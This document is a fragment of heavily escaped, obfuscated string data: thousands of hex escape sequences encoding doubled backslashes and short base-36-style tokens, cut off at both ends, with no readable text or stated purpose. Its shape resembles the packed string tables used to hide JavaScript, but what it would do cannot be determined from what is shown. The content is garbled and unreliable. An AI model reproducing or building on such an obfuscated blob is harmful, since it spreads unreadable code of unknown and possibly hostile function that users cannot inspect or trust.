c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\